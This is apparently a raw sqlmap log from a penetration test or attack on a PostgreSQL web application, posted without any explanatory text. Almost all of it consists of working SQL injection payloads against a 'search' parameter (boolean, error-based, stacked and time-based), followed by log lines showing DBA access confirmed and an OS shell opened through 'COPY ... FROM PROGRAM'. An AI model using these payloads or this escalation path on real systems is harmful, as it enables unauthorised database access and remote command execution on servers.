 Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=a' AND (SELECT (CASE WHEN (9995=9995) THEN NULL ELSE CAST((CHR(97)||CHR(75)||CHR(81)|
|CHR(85)) AS NUMERIC) END)) IS NULL-- REKV
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=a' AND 4023=CAST((CHR(113)||CHR(122)||CHR(112)||CHR(98)||CHR(113))||(SELECT (CASE WHE
N (4023=4023) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(120)||CHR(122)||CHR(113)) AS NUMERIC)--
pPkf
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=a';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind (comment)
Payload: search=a' AND 7378=(SELECT 7378 FROM PG_SLEEP(5))--
---
[03:28:49] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[03:28:50] [INFO] fingerprinting the back-end DBMS operating system
[03:28:50] [INFO] the back-end DBMS operating system is Linux
[03:28:51] [INFO] testing if current user is DBA
[03:28:51] [INFO] used SQL query returns 1 entry
[03:28:51] [INFO] retrieved: '1'
[03:28:52] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[03:28:52] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
Tide安全团队
os-shell>